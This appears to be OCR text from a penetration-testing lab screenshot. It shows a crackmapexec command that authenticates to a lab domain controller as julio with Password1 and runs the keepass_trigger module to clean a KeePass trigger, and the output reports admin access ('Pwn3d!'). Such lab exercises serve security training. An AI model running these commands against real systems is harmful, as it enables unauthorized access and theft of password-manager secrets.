 crackmapexec smb 10.129.203.121 -u julio -p Password1 -M keepass_trigger -
o ACTION=CLEAN
KEEPASS_CONFIG_PATH=C:/Users/julio/AppData/Roaming/KeePass/KeePass.config.
xml
[!] Module is not opsec safe, are you sure you want to run this? [Y/n]
SMB         10.129.203.121  445    DC01             [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB         10.129.203.121  445    DC01             [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)